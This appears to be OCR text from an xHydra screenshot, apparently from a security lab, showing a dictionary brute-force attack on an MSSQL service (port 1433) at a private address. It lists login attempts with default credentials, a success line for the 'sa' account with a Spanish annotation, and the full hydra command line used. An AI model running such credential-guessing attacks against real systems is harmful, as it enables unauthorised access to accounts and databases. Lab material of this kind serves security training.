 xHydra
Quit
Target Passwords Tuning Specific Start
[ATTEMPT] target 192.168.231.5 - login "admin" - pass "toor" - 7 of 132 [child 1] (0/0)
[ATTEMPT] target 192.168.231.5 - login "admin" - pass "postgres" - 8 of 132 [child 1] (0/0)
[ATTEMPT] target 192.168.231.5 - login "admin" - pass "1234" - 9 of 132 [child 0] (0/0)
[ATTEMPT] target 192.168.231.5 - login "admin" - pass "batman" - 10 of 132 [child 2] (0/0)
[ATTEMPT] target 192.168.231.5 - login "sa" - pass "sa" - 12 of 132 [child 2] (0/0)
[ATTEMPT] target 192.168.231.5 - login "sa" - pass "" - 13 of 132 [child 0] (0/0)
[ATTEMPT] target 192.168.231.5 - login "sa" - pass "as" - 14 of 132 [child 1] (0/0)
[ATTEMPT] target 192.168.231.5 - login "sa" - pass "password" - 15 of 132 [child 0] (0/0)
[ATTEMPT] target 192.168.231.5 - login "sa" - pass "admin" - 16 of 132 [child 1] (0/0)
[ATTEMPT] target 192.168.231.5 - login "sa" - pass "user" - 17 of 132 [child 2] (0/0)
[1433][mssql] host: 192.168.231.5 login: sa password: password PARAMETROS VALIDOS PARA EL ACCESO
[ATTEMPT] target 192.168.231.5 - login "msfadmin" - pass "password" - 26 of 132 [child 2] (0/0)
[ATTEMPT] target 192.168.231.5 - login "msfadmin" - pass "admin" - 27 of 132 [child 0] (0/0)
[ATTEMPT] target 192.168.231.5 - login "msfadmin" - pass "user" - 28 of 132 [child 1] (0/0)
[ATTEMPT] target 192.168.231.5 - login "msfadmin" - pass "toor" - 29 of 132 [child 0] (0/0)
[ATTEMPT] target 192.168.231.5 - login "msfadmin" - pass "postgres" - 30 of 132 [child 1] (0/0)
[ATTEMPT] target 192.168.231.5 - login "msfadmin" - pass "1234" - 31 of 132 [child 2] (0/0)
[ATTEMPT] target 192.168.231.5 - login "msfadmin" - pass "batman" - 32 of 132 [child 2] (0/0)
[ATTEMPT] target 192.168.231.5 - login "user" - pass "user" - 34 of 132 [child 0] (0/0)
[ATTEMPT] target 192.168.231.5 - login "user" - pass "" - 35 of 132 [child 1] (0/0)
[ATTEMPT] target 192.168.231.5 - login "user" - pass "resu" - 36 of 132 [child 1] (0/0)
Start Stop Save Output Clear Output
hydra -s 1433 -v -V -L /root/Desktop/user -P /root/Desktop/pass -e nsr -t 3 192.168.231.5 mssql